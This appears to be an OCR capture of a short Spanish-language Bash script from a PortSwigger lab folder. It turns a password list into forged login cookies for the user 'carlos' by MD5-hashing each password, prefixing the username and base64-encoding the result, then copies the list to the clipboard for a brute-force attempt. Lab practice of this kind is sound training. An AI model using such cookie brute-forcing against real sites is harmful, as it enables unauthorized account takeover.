 $ script.sh ×
home > lmoya > Escritorio > PortSwigger > $ script.sh
1 archivo="pass.txt"
2 cookies="listaCookies.txt"
3
4 if [ ! -f "$archivo" ]; then
5 echo "El archivo $archivo no existe"
6 exit 1
7 fi
8
9 if [ ! -f "$cookies" ]; then
10 echo "[*] Creando archivo $cookies"
11 touch $cookies
12 echo "[!] Archivo $cookies creado!"
13 fi
14
15
16 while IFS= read -r linea; do
17 pass=$(echo -n "$linea" | md5sum | cut -d "-" -f 1 | cut -d ' ' -f 1)
18 pass=$(echo "carlos:$pass")
19 pass=$(echo -n "$pass" |base64)
20 echo $pass >> listaCookies.txt
21 done < "$archivo"
22
23 echo "[*] Copiando listado de Cookies desde $cookies"
24 cat $cookies | xclip -selection clipboard
25 echo "[!] Cookies copiadas con exito"
26